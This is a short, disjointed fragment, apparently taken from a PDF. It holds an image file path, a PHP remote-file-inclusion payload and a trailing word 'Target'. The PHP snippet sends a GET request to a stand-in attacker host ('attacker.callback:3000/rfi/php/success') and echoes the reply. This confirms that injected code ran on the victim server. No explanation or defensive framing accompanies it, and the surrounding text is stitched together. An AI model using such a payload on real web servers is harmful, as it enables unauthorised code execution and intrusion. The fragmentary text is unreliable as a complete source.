 php
$req = new HttpRequest("http://attacker.callback:3000/rfi/php/success", "GET");
$req->headers["Connection"] = "close";
$req->send() or die("Couldn't send!");
echo( $req->getResponseBody() );
Target